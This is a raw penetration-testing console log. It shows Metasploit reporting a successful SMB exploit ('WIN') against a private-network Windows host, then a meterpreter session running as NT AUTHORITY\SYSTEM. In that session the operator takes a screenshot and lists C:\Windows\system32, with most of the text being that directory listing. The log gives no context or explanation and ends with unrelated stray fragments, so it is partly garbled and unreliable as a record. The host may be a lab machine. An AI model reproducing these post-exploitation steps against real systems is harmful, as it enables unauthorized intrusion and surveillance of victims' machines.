 [+] 192.168.41.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /home/kali/桌面/KHnlpntp.jpeg
meterpreter > pwd
C:\Windows\system32
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2011-04-12 10:45:56 -0400 0409
100666/rw-rw-rw- 16832 fil 2023-10-28 10:18:54 -0400 7B296FB0-376B-497e-B012-9C450E1B7327-5P-0.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 16832 fil 2023-10-28 10:18:54 -0400 7B296FB0-376B-497e-B012-9C450E1B7327-5P-1.C7483456-A289-439d-8115-601632D005A0
100666/rw-rw-rw- 39424 fil 2009-07-13 21:24:45 -0400 ACCTRES.dll
100777/rwxrwxrwx 24064 fil 2009-07-13 21:38:55 -0400 ARP.EXE
100666/rw-rw-rw- 499712 fil 2009-07-13 21:41:53 -0400 AUDIOKSE.dll
100666/rw-rw-rw- 780800 fil 2010-11-20 22:24:49 -0500 ActionCenter.dll
100666/rw-rw-rw- 549888 fil 2010-11-20 22:24:49 -0500 ActionCenterCPL.dll
100666/rw-rw-rw- 213504 fil 2010-11-20 22:24:24 -0500 ActionQueue.dll
100777/rwxrwxrwx 40448 fil 2009-07-13 21:38:55 -0400 AdapterTroubleshooter.exe
100666/rw-rw-rw- 577024 fil 2010-11-20 22:24:41 -0500 AdmTmpl.dll
040777/rwxrwxrwx 0 dir 2010-11-20 22:30:27 -0500 AdvancedInstallers
100666/rw-rw-rw- 53248 fil 2009-07-13 21:40:01 -0400 AltTab.dll
100666/rw-rw-rw- 312320 fil 2009-07-13 21:40:01 -0400 AppIdPolicyEngineApi.dll
100666/rw-rw-rw- 33792 fil 2009-07-13 21:40:01 -0400 Apphlpdm.dll
100777/rwxrwxrwx 35328 fil 2009-07-13 21:38:55 -0400 AtBroker.exe
100666/rw-rw-rw- 440832 fil 2009-07-13 21:40:04 -0400 AudioEng.dll
100666/rw-rw-rw- 296448 fil 2010-11-20 22:24:32 -0500 AudioSes.dll
100666/rw-rw-rw- 220672 fil 2009-07-13 21:40:04 -0400 AuditNativeSnapIn.dll
100666/rw-rw-rw- 75264 fil 2009-07-13 21:40:04 -0400 AuditPolicyGPInterop.dll
100666/rw-rw-rw- 304128 fil 2009-07-13 21:40:04 -0400 AuthFWGP.dll
100666/rw-rw-rw- 5066752 fil 2010-11-20 22:24:15 -0500 AuthFWSnapin.dll
100666/rw-rw-rw- 126976 fil 2009-07-13 21:54:33 -0400 AuthFWWizFwk.dll
100666/rw-rw-rw- 164352 fil 2009-07-13 21:40:04 -0400 AuxiliaryDisplayApi.dll
100666/rw-rw-rw- 136192 fil 2009-07-13 21:40:04 -0400 AuxiliaryDisplayClassInstaller.dll
100666/rw-rw-rw- 726528 fil 2010-11-20 22:25:06 -0500 AuxiliaryDisplayCpl.dll
100666/rw-rw-rw- 189440 fil 2009-07-13 21:40:05 -0400 AuxiliaryDisplayDriverLib.dll
KALI LINUX
become, the more you are able to hear"